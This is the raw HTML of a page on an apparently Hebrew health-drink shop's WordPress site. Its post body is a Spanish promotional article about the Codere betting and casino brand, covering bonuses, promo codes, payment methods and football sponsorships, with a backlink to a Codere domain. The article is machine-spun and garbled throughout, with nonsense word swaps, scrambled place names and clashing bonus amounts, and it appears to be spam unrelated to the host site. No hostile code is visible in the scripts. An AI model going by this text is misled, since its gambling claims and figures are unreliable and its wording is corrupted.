								maxWidth: 1920,
								maxHeight: 1080,
							}
						}(window, document));</script><link rel="icon" href="https://mlb1od2v9lhj.i.optimole.com/w:100/h:100/q:mauto/f:best/https://www.indigohealthdrink.co.il/wp-content/uploads/2018/09/LOGO.png" sizes="32x32" /><link rel="icon" href="https://mlb1od2v9lhj.i.optimole.com/w:auto/h:auto/q:mauto/f:best/https://www.indigohealthdrink.co.il/wp-content/uploads/2018/09/LOGO.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mlb1od2v9lhj.i.optimole.com/w:auto/h:auto/q:mauto/f:best/https://www.indigohealthdrink.co.il/wp-content/uploads/2018/09/LOGO.png" /><meta name="msapplication-TileImage" content="https://mlb1od2v9lhj.i.optimole.com/w:auto/h:auto/q:mauto/f:best/https://www.indigohealthdrink.co.il/wp-content/uploads/2018/09/LOGO.png" /> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><script>/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))</script></head><body class="rtl post-template-default single single-post postid-2417 single-format-standard elementor-default elementor-kit-1601"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56FNF38" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a><div data-elementor-type="header" data-elementor-id="1706" class="elementor elementor-1706 elementor-location-header"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-447482b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="447482b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-341c269" data-id="341c269" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0a6d3b5 elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0a6d3b5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-0a6d3b5" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1146"><a href="https://www.indigohealthdrink.co.il" class="elementor-item">ראשי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://www.indigohealthdrink.co.il/%d7%9b%d7%99%d7%a6%d7%93-%d7%9e%d7%96%d7%9e%d7%99%d7%a0%d7%99%d7%9d/" class="elementor-item">כיצד מזמינים?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://www.indigohealthdrink.co.il/%d7%9e%d7%a8%d7%9b%d7%99%d7%91%d7%99%d7%9d/" class="elementor-item">מרכיבים</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://www.indigohealthdrink.co.il/%d7%9c%d7%a7%d7%95%d7%97%d7%95%d7%aa-%d7%9e%d7%9e%d7%9c%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-item">לקוחות ממליצים</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://www.indigohealthdrink.co.il/%d7%90%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%9d-%d7%95%d7%9b%d7%a9%d7%a8%d7%95%d7%aa/" class="elementor-item">אישורים וכשרות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://www.indigohealthdrink.co.il/%d7%97%d7%a9%d7%95%d7%91-%d7%9c%d7%93%d7%a2%d7%aa/" class="elementor-item">חשוב לדעת</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149"><a href="https://www.indigohealthdrink.co.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%a0%d7%a4%d7%95%d7%a6%d7%95%d7%aa/" class="elementor-item">שאלות נפוצות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://www.indigohealthdrink.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item">צור קשר</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i class="eicon-menu-bar" aria-hidden="true"></i> <span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-0a6d3b5" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1146"><a href="https://www.indigohealthdrink.co.il" class="elementor-item">ראשי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://www.indigohealthdrink.co.il/%d7%9b%d7%99%d7%a6%d7%93-%d7%9e%d7%96%d7%9e%d7%99%d7%a0%d7%99%d7%9d/" class="elementor-item">כיצד מזמינים?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://www.indigohealthdrink.co.il/%d7%9e%d7%a8%d7%9b%d7%99%d7%91%d7%99%d7%9d/" class="elementor-item">מרכיבים</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://www.indigohealthdrink.co.il/%d7%9c%d7%a7%d7%95%d7%97%d7%95%d7%aa-%d7%9e%d7%9e%d7%9c%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-item">לקוחות ממליצים</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://www.indigohealthdrink.co.il/%d7%90%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%9d-%d7%95%d7%9b%d7%a9%d7%a8%d7%95%d7%aa/" class="elementor-item">אישורים וכשרות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://www.indigohealthdrink.co.il/%d7%97%d7%a9%d7%95%d7%91-%d7%9c%d7%93%d7%a2%d7%aa/" class="elementor-item">חשוב לדעת</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149"><a href="https://www.indigohealthdrink.co.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%a0%d7%a4%d7%95%d7%a6%d7%95%d7%aa/" class="elementor-item">שאלות נפוצות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://www.indigohealthdrink.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item">צור קשר</a></li></ul></nav></div></div></div></div></div></section></div></div><main id="content" class="site-main post-2417 post type-post status-publish format-standard hentry category-uncategorized"><header class="page-header"><h1 class="entry-title">¿qué Premio Recibirán Los Campeones De La Copa Codere 2023?</h1></header><div class="page-content"><h1>Link Para Ver En Vivo El Intriga Toluca Vs Necaxa: Torneo Apertura 2023 De La Banda Mx</h1><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;"><p class="toctitle" style="font-weight: 700;text-align: center;">Content</p><ul class="toc_list"><li><a href="#toc-0">Jersey Visita Monterrey Rayados Version Enthusiast 23/24</a></li><li><a href="#toc-1">Link Para Ver En Vivo El Juego Toluca Vs Necaxa: Liza Apertura 2023 De La Liga Mx</a></li><li><a href="#toc-2">Codere Casino/ Codere Apuestas Deportivas</a></li><li><a href="#toc-3">Codere Cédula Al Séptimo Golf Club Más Valioso Sobre Isérica: Rayados</a></li><li><a href="#toc-4">Tequila Somos Rayados (solo Envios Durante México)</a></li><li><a href="#toc-5">Pasalista Y La Cual Comience La Experiencia</a></li><li><a href="#toc-6">Métodos De Pago En Codere</a></li><li><a href="#toc-7">¿cuáles Son Las Predicciones De Las Casas De Apuestas Acerca De Toluca Vs Necaxa? </a></li><li><a href="#toc-8">Pronóstico Guadalupe Vs Guatemala; El Líder Del Grupo D Sobre Juego</a></li><li><a href="#toc-9">Filtran La Razón Por La La Cual Mbappé Podría No Llegará Al Real Madrid Este 2023 [newline]código Promocional Codere México, Panamá Y Colombia 2023</a></li><li><a href="#toc-10">Tequila Orgullo Entre Ma Ciudad (solo Envios En México)</a></li><li><a href="#toc-11">¿cómo Funciona El Club Codere? </a></li><li><a href="#toc-12">¿cómo Cobrar En Codere Argentina? </a></li><li><a href="#toc-13">Atención 's Cliente De Codere</a></li><li><a href="#toc-14">Ser Socio Codere Membership Es Una Conocimiento Increíble</a></li><li><a href="#toc-15">¿cómo Obtener La Código Promocional Codere México? </a></li><li><a href="#toc-16">Codere Casino</a></li><li><a href="#toc-17">Opiniones Sobre El Código Promocional Codere</a></li><li><a href="#toc-18">Bono Sobre Bienvenida Codere Durante Apuestas Deportivas</a></li><li><a href="#toc-19">Codere Sumado A El Juego Autor</a></li><li><a href="#toc-20">¿cómo Ingresar Crédito Sobre Codere? </a></li><li><a href="#toc-21">Peluche De Pandi Rayados Kids</a></li><li><a href="#toc-22">Peluche De Cancho Rayados Kids</a></li><li><a href="#toc-23">Escudo Rayados Led</a></li><li><a href="#toc-24">Tequila Jugadores Rayados (solo Envios Sobre México)</a></li><li><a href="#toc-26">Vuelve Los Angeles ‘copa Codere Internacional’</a></li><li><a href="#toc-27">Jersey Visita Rayados Monterrey Matrona 23/24</a></li><li><a href="#toc-30">Términos Con Condiciones Del Código Promocional Codere México</a></li><li><a href="#toc-31">¿cuáles Son Algunas Opiniones De Codere Argentina? </a></li><li><a href="#toc-32">Casino Codere México: Triple Bono De Bienvenida De Hasta $5 500 Mxn</a></li><li><a href="#toc-34">¿qué Bronze Bueno Es Apostar En Codere? </a></li></ul></div><p>El club para lealtad funciona asi como un programa durante donde los clientes pueden conseguir descuentos; y los descuentos los encontrarán sobre una red de establecimiento definida, durante ciertas categorías de uso recurrente. Ahora bien, adicional a new los servicios mencionados, Codere. mx también tiene un golf club. Este club es programa que brinda beneficios y descuentos un determinadas tiendas a los compradores de Royal Yak, Yak y Jackpot feature. El sello entre ma Secretaría de Gobernación no solo está puesto en tu sitio web para dar seguridad 's usuario. Es más bien una garantía de que Codere apuestas también repite en el intriga responsable y garantiza a sus clientes enlaces de conduce a. [newline]Los pronósticos deportivos sony ericsson encuentran totalmente actualizados al día sobre Codere apuestas deportivas. Así, puedes disponibilizar apuestas en sincero o minutos rapines del comienzo, si bien también a liberal plazo sobre el campeonato, por tipo.</p><div itemScope itemProp="mainEntity" itemType="https://schema.org/Question"><div itemProp="name"><h2>¿Cómo activar mi tarjeta Codere?</h2></div><div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer"><div itemProp="text"><p>&#x200b; &#xbf; C&#xf3; mo activarla? &#x200b; Acceda a tu cuenta online the trav&#xe9; s del pc, m&#xf3; infame o tablet. Sobre el apartado &quot; Mi cuenta&quot; &#8212; &quot; Tarjeta Codere&quot; &#8211; &quot; Enlazar tarjeta&quot; introduzca los angeles numeraci&#xf3; n entre ma misma en la aplicaci&#xf3; n, inserte el Pin &#x200b; y acepte los t&#xe9; rminos sumado a condiciones.</p></div></div></div><p>Las transmisiones en vivo es posible seguir tanto sobre las apuestas deportivas como en los juegos de casino. Tú, como usufructuario, tendrás total salud para acceder an ellos cuando quieras desde la página de apuestas Codere. De acuerdo con una reportaje publicado durante Forbes México, Apasionado tiene el 51% del mercado sobre las apuestas on the internet en el país y hace algunos meses se convirtió en uno de los socios comerciales más importantes de la Liga MX. Además, en los últimos cinco años damien entrado otros operadores como Betcris con la Selección Mexicana y Bet365 sobre la mano sobre TV Azteca. Desde nuestras Codere revisiones, te sugerimos la cual verifiques las reglas generales del intriga para conocer cómo se calculan todas las ganancias, al igual que algunas especificaciones del límite de ganancias.</p><h2 id="toc-0">Jersey Visita Monterrey Rayados Version Groupie 23/24</h2><p>Para nosotros sera además un lujo contar con el respaldo de nuestros equipos patrocinados, un Real Madrid Chemical. F. (en Latinoamérica) o el Club de Fútbol Monterrey Rayados, y convertir este evento en una experiencia única para nuestros clientes”, expresó Carlos Sabanza, responsable de Patrocinios y RR. PP de Codere Online. En mi caso, como usuario sobre iPhone, pude dispensar la app realmente fácilmente desde una propia App Store. Pero para estos que tienen Google android, el sistema de descarga es bastante sencillo y en su web encontrarás los enlaces.</p><p>La misma ght permite apostar a partir de cualquier punto delete país siempre la cual tengas una excelente conexión. Para perfeccionar lo positivo de los comentarios de Codere Argentina ha sido que es la empresa regulada y segura, estés adonde estés. De la misma forma, el distraccion responsable es siguiente de los servicios que ofrece Codere como parte entre ma protección al consumidor o consumidor. Para los jugadoress la cual ya posean una cuenta en essa casa, al fazer una predicción combinada de, como mínimo, 3 selecciones, podrás aumentar tu premio desde un 3% hasta un 15%.</p><h3 id="toc-1">Link Pra Ver En Vivo El Juego Toluca Vs Necaxa: Liza Apertura 2023 De La Liga Mx</h3><p>Codere se suma al futbol mexicano con lo hace disadvantage el séptimo golf club mejor valuado de continente americano quien tiene una valoración de 311 MDD de acuerdo con el ranking de los 50 clubes más valiosos que realiza anualmente este centro. En ese sentido, creemos que el operador es muito limitado y que mejoraría añadiendo más. Cada uno de estos métodos de pago Codere tiene una sucesión de condiciones asociadas. Por lo general, suelen ser gratuitas, salvo que haya cobros por part del método, no del operador.</p><ul><li>En algunos mercados claro que comandan las cuotas de Codere; sin embargo, tampoco es un ordenanza que tengan una mejor oferta.</li><li>Si prefieres utilizar tarjetas (como es la caso) puedes hacerlo, pero también muchas plataformas de soddisfatto electrónico o presencial.</li><li>La edición 2022 de la Copa Codere México fue ganada por 'Cazafantasmas', ajuar que venció en la Gran Final a 'Chilenos'.</li><li>Se obtiene por apostar algun mínimo de 500 usd ARS en combinadas de fútbol (en vivo o pre-partido) de mínimo some líneas a contribución 3 o gran.</li><li>Con la creciente brevedad posible, este equipo de asiento intentará solventar el problema que tengas.</li><li>“Estamos muy ilusionados con la celebración por segundo año consecutivo entre ma ‘Copa Codere Internacional’, el propio evento estrella, que pone en monto nuestra apuesta durante el deporte con el mejor esparcimiento.</li></ul><p>Si tienes problemas sobre cómo funciona Codere apuestas, rápidamente podrás despejarlas. México representa el 22% de aquellas ingresos de todo el colectividad que tiene presencia física en España, Italia, Argentina, Panamá, Colombia y Uruguay. De acuerdo disadvantage información publicada durante su sitio net, la facturación buscando nuestro país durante este 2019 ascendió the 307. 8 miles de euros (unos 7, 500 millones de pesos). Como ves, los tips para conseguir el Código Promocional Codere CABA (Argentina) continuan la misma línea que los de resto de operadores. En todo problema, recuerda los términos y condiciones indican todos los requisitos para adelantar y liberar la promoción.</p><h3 id="toc-2">Codere Casino/ Codere Apuestas Deportivas</h3><p>Esta promoción está dirigida a los nuevos registrados de Codere residentes en Ciudad de Buenos Aires, Spain. Es necesario se tornar mayor de momento para poder obtener a la promoción e ingresar 's menos $500. A final de año se disputará la gran final para la ‘Copa Codere Internacional’, en Madrid.</p><ul><li>En lo referente an estos premios, casi todas las salas contraen disponible el retiro de efectivo presencial.</li><li>De acuerdo con información del newsletter Un Míster en su informe “¿Por qué equipos apuestan los aficionados mexicanos?</li><li>Para los jugadoress que ya posean mi cuenta en la cual casa, al fazer una predicción combinada de, como mínimo, 3 selecciones, podrás aumentar tu premio desde un 3% hasta un 15%.</li><li>Normalmente, los Bonos sobre bienvenida no suelen ser compatibles con otras promociones de operador.</li></ul><p>Esto no significa que Codere tome ofertas limitadas pra deportes norteamericanos tais como la NFL, los angeles NBA o inclusive <a href="https://codere-mx.com/">codere mx</a> la MLB. El depósito mínimo del bono de bienvenida Codere Ciudad para Buenos Aires, Argentina es de 500 usd ARS.</p><h2 id="toc-3">Codere Cédula Al Séptimo Membership Más Valioso Sobre Isérica: Rayados</h2><p>Pues bien, dans le cas où eres de ésas jugadores que van a todas lugares con su móvil, algo que years old mismo hago, Codere app te resultará interesante. Otras selecciones para depositar sony ericsson basan en mis establecimientos Oxxo, donde también podrás ingresar sin problemas afin de aprovechar el código promocional Codere. Algunas entidades bancarias elegibles en Codere apuestas deportivas son Santander o Banorte, bastante populares en México. Pero la lista de deportes a la que puedo hacer mención ha sido todavía más larga que las opciones de apuesta. El Código promocional Codere es, como lo decimos, el principal reclamo para muchisimos nuevos jugadores durante esta plataforma.</p><div itemScope itemProp="mainEntity" itemType="https://schema.org/Question"><div itemProp="name"><h2>¿Cuánto tarda Codere en retirar?</h2></div><div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer"><div itemProp="text"><p>Recibir&#xe1; s este dinero en algun m&#xe1; ximo de 8 horas desde la solicitud de tu cobro.</p></div></div></div><p>Por otro lado, estos establecimientos se relacionan que incluye temas de ocio, alimentación, productos y servicios, de los angeles marca “entretenedor”. En la aplicación podrás encontrar las ubicaciones de nuestras salas y continuar los angeles emoción. En essa reseña he tratado de describirte lo más completamente fácil la oferta para Codere México, si bien lo cierto sera que podría alargarse bastante más. Con el propósito sobre no estirar genial el texto, durante esta sección encontrarás una valoración common de sus flancos más positivos con aquellos en mis que todavía podran mejorar. En balance, la Codere application está pensada para facilitar la interacción en su lugar web, por lo que verás o qual los menús sony ericsson encuentran todavía más sencillamente.</p><h3 id="toc-4">Tequila Somos Rayados (solo Envios Durante México)</h3><p>Es un proceso la cual te llevará bronze solo unos minutos, y a partir de que, podrás comenzar an operar. Lo mejor para Codere es que sus establecimientos físicos complementen la experiencia que nos ofrecen en línea, además de tratarse de una de todas las pocas casas de apuestas que cuentan con una APP completamente funcional sobre Argentina. Aunque hemos comenzado poniendo un foco sobre las promociones de la cual casa en deportes, lo cierto es que el on line casino no se queda atrás. Sin irgi más lejos, el Codere bono para bienvenida te brinda hasta $5. 500 MXN + $250 MXN adicionales que incluye tus tres primeros ingresos.</p><p>Obviamente, desde Codere app puedes jugar sobre Codere casino con apuestas deportivas. De acuerdo con información del newsletter Un Míster en su informe “¿Por qué equipos apuestan los aficionados mexicanos? ”, Rayados después de América y Chivas, los clubes más populares del país, es el segunda equipo que más apuestas tiene sobre el país. En algunos mercados claro que comandan algunas cuotas de Codere; sin embargo, tampoco es un ordenanza que tengan los angeles mejor oferta.</p><h2 id="toc-5">Pasalista Y Que Comience La Experiencia</h2><p>Y es que activando el código promoción Codere tienes a tu disposición 500 usd extra por technische universit?t registro, además del triple bono constante de hasta $5. 000 MXN durante fondos de depósito. La X busca decir que habrá un empate dentre ambos al ultimate del tiempo autorizado. Como decíamos, el primer paso para hacer ingresos que incluye Codere mercado gusto es crear su cuenta.</p><p>De hecho, depositar si será preciso p? linje med hora sobre retirar ganancias dans le cas où tus apuestas resultan positivas. El Toluca vs Necaxa tendrá lugar en&nbsp;el Estadio Nemesio Diez; este silbatazo inicial del séptimo choque delete Torneo Apertura 2023 ocurrirá al mediodía de este domingo, de acuerdo con el tiempo del centro de la República Mexicana.</p><h3 id="toc-6">Métodos Sobre Pago En Codere</h3><p>El objetivo es servir la empresa líder del mercado hispanoparlante en el mercado online. Queremos establecernos en el país con fuerza y este apenas sera el primer gestion para desarrollarnos y Rayados es el buque insignia”. Es el deporte más valioso y simply no pueden faltar apostadores que lo reafirmen torneo a certamen. Si querés ir an uno, lo tendrás fácil, ya que en Codere Club app se conlleva la dirección de aquellas locales Codere Perú que estén aprox. vos. Así funciona Codere Argentina y es fácil de usar y cuenta con un soporte 's cliente eficiente que permite a los usuarios a resolver una problema o problema que puedan obtener durante su experiencia de juego. Además, la empresa anordna implementado medidas sobre seguridad para guardar la privacidad y la seguridad de los usuarios, incluyendo la encriptación SSL para datos y una verificación de analogía de los usuarios.</p><ul><li>Otro cuestión en el o qual puedes buscar información y novedades sobre Codere apuestas child las redes sociales.</li><li>Con el propósito de no estirar demasiado el texto, durante esta sección encontrarás una valoración common de sus flancos más positivos con aquellos en los que todavía podran mejorar.</li><li>Su app cuenta con algun menú optimizado que se adaptará trouble problema a sus dispositivos.</li><li>El patrocinio sólo incluye el herramientas varonil y y asi fue que el acuerdo inicia de manera instantánea será en el verano del 2021 cuando Codere esté presente en este uniforme del golf club, en el estadio y en muitas activaciones.</li><li>Lo más interesante es que se se puede decidir cuándo efectivizar el premio conseguido a través de juego.</li></ul><p>Una ocasião que tengas efectivo en tu cuenta y hayas liberado el bono para bienvenida, podrás llevar adelante retiros. Todos mis operadores ofrecen una serie de pasarelas de pago afin de hacer tus depósitos.</p><h2 id="toc-7">¿cuáles Son Las Predicciones De Las Casas De Apuestas Acerca De Toluca Vs Necaxa?</h2><p>El Codere ramo pago te permite añadir fondos a tu cuenta pra liberar promociones u apostar simplemente. Sin embargo, con un servicio de apuestas en vivo, podrás disfrutar del desarrollo en directo de los eventos. Llevar a cabo este Codere registro implica un procedimiento sencillo para poder actuar en la odaie de apuestas.</p><ul><li>Para poder usar exista Codere método de pago es necesario que tengas fondos previamente en ella.</li><li>La Copa do mundo Codere México 2023 se disputará por segunda ocasión en el 'Gigante sobre Acero', casa de Rayados de una Liga MX.</li><li>El depósito mínimo del bono de bienvenida Codere Ciudad para Buenos Aires, Spain es de $250 ARS.</li><li>La X quiere decir que habrá un empate entre ambos al last del tiempo legitimo.</li><li>Además, también tienes la posibilidad para interactuar con los y las crupieres reales.</li></ul><p>Se enfocarán a compañías o qual ya cuente con una producto, con algun modelo que ze ha comprobado la cual funciona y han comenzado&#8230; Apple comenzará pronto an exigir autorización an usuarios de iPhone afin de que las aplicaciones usen sus datos para ofrecerle&#8230; La edición 2022 sobre la Copa Codere México fue ganada por 'Cazafantasmas', equipo que venció sobre ela Gran Final a 'Chilenos'. Adicionalmente, Codere. mx hace entrega de una etiqueta o membresía the los miembros delete citado club; los angeles tarjeta será usada en cada la de las tiendas de la reddish de negocios autorizados. Para comenzar, sera importante conocer adecuadamente como es Codere México; y comprender cómo funciona.</p><h3 id="toc-8">Pronóstico Guadalupe Vs Guatemala; El Líder Delete Grupo D Durante Juego</h3><p>Pero si prefieres el contacto personal y directo, sobre esta web te atenderán a través del chat sobre línea o e-mail. Siempre que sea una pregunta o incidencia relacionada con sus servicios estarán encantados de atenderte. El patrocinio sólo incluye el herramientas varonil y a pesar el acuerdo inicia de manera instantánea será en este verano del 2021 cuando Codere esté presente en el uniforme del membership, en el estadio y en muitas activaciones. La Copa do mundo Codere México 2023 se disputará através de segunda ocasión sobre el 'Gigante para Acero', casa de Rayados de la Liga MX.</p><ul><li>Asimismo, las apuestas la cual realices en slots contarán un 100% para la liberación del bono, mientras que juegos para mesa y black jack un 20%.</li><li>Codere Ciudad de Mejores Aires, Argentina sera actualmente el operador más grande para salas de Bingo en Buenos Surfaces, ofreciendo un total de 14 salas físicas y más de 6. 500 recreativas.</li><li>En essa reseña he estudio de describirte lo más completamente loable la oferta de Codere México, pero lo cierto sera que podría alargarse bastante más.</li></ul><p>No es tan fluida como una aplicación, pero con buena conexión an web funciona maravillosamente adecuadamente. Nuestras Codere cometarios finales sobre una plataforma de juegos Codere son muy positivas. Las Codere opiniones coinciden la cual estamos ante la de las viviendas de apuestas que incluye mayor reputación en el mercado. Se trata de el operador seguro con fiable, con un que podrás realizar tus apuestas deportivas y disfrutar para los juegos para casino. Antes para registrarse en Codere Argentina, debes obtener en cuenta la cual esta casa de apuestas por mis momentos solo se?ala juegos de on line casino para este país. Codere, la empresa operadora de juegos de azar con apuestas deportivas, “fichó” a Rayados de Monterrey como zona de su estrategia de expansión deportiva en el mercado mexicano.</p><div class="post-tags"></div></div></main><footer id="site-footer" class="site-footer"></footer><div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4 " id="ht-ctc-chat" style="display: none; position: fixed; bottom: 10px; right: 10px;" ><div class="ht_ctc_style ht_ctc_chat_style"><div class="ctc_chip ctc-analytics ctc_s_4 ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px;flex-direction:row-reverse; " data-nb_top="-10px" data-nb_right="-10px"> <span class="s4_img" style="margin:0 8px 0 -12px;;order:0;"><svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016"> <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/> <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084"> <stop offset="0" stop-color="#20b038"/> <stop offset="1" stop-color="#60d66a"/> </linearGradient> <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/> <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/> <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/> <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/> </svg></span> <span class="ctc_cta">היי! צריך עזרה בהזמנה?</span></div></div></div> <span class="ht_ctc_chat_data" data-no_number="" data-settings="{&quot;number&quot;:&quot;972539328327&quot;,&quot;pre_filled&quot;:&quot;\u05d4\u05d9\u05d9! \u05d9\u05e9 \u05dc\u05d9 \u05e9\u05d0\u05dc\u05d4 \u05d1\u05e7\u05e9\u05e8 \u05dc\u05d0\u05d9\u05e0\u05d3\u05d9\u05d2\u05d5&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 